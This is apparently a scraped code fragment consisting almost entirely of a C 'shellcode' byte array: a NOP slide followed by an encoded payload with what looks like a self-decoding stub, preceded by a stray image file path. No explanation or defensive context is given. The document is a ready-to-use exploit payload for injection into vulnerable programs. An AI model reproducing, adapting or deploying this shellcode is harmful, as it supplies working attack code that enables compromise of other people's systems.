 unsigned char shellcode[] =
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" // NOP SLIDE
"\xd9\xe9\xb8\x8a\xe0\xc0\x1b\xd9\x74\x24\xf4\x5d\x31\xc9\xb1"
"\x52\x31\x45\x17\x83\xed\xfc\x03\xcf\xf3\x22\xee\x33\x1b\x20"
"\x11\xcb\xdc\x45\x9b\x2e\xed\x45\xff\x3b\x5e\x76\x8b\x69\x53"
"\xfd\xd9\x99\xe0\x73\xf6\xae\x41\x39\x20\x81\x52\x12\x10\x80"
"\xd0\x69\x45\x62\xe8\xa1\x98\x63\x2d\xdf\x51\x31\xe6\xab\xc4"
"\xa5\x83\xe6\xd4\x4e\xdf\xe7\x5c\xb3\xa8\x06\x4c\x62\xa2\x50"
"\x4e\x85\x67\xe9\xc7\x9d\x64\xd4\x9e\x16\x5e\xa2\x20\xfe\xae"
"\x4b\x8e\x3f\x1f\xbe\xce\x78\x98\x21\xa5\x70\xda\xdc\xbe\x47"
"\xa0\x3a\x4a\x53\x02\xc8\xec\xbf\xb2\x1d\x6a\x34\xb8\xea\xf8"
"\x12\xdd\xed\x2d\x29\xd9\x66\xd0\xfd\x6b\x3c\xf7\xd9\x30\xe6"
"\x96\x78\x9d\x49\xa6\x9a\x7e\x35\x02\xd1\x93\x22\x3f\xb8\xfb"
"\x87\x72\x42\xfc\x8f\x05\x31\xce\x10\xbe\xdd\x62\xd8\x18\x1a"
"\x84\xf3\xdd\xb4\x7b\xfc\x1d\x9d\xbf\xa8\x4d\xb5\x16\xd1\x05"
"\x45\x96\x04\x89\x15\x38\xf7\x6a\xc5\xf8\xa7\x02\x0f\xf7\x98"
"\x33\x30\xdd\xb0\xde\xcb\xb6\x7e\xb6\xa4\xe1\x17\xc5\x4a\xef"
"\x5c\x40\xac\x85\xb2\x05\x67\x32\x2a\x0c\xf3\xa3\xb3\x9a\x7e"
"\xe3\x38\x29\x7f\xaa\xc8\x44\x93\x5b\x39\x13\xc9\xca\x46\x89"
"\x65\x90\xd5\x56\x75\xdf\xc5\xc0\x22\x88\x38\x19\xa6\x24\x62"
"\xb3\xd4\xb4\xf2\xfc\x5c\x63\xc7\x03\x5d\xe6\x73\x20\x4d\x3e"
"\x7b\x6c\x39\xee\x2a\x3a\x97\x48\x85\x8c\x41\x03\x7a\x47\x05"
"\xd2\xb0\x58\x53\xdb\x9c\x2e\xbb\x6a\x49\x77\xc4\x43\x1d\x7f"
"\xbd\xb9\xbd\x80\x14\x7a\xdd\x62\xbc\x77\x76\x3b\x55\x3a\x1b"
"\xbc\x80\x79\x22\x3f\x20\x02\xd1\x5f\x41\x07\x9d\xe7\xba\x75"
"\x8e\x8d\xbc\x2a\xaf\x87";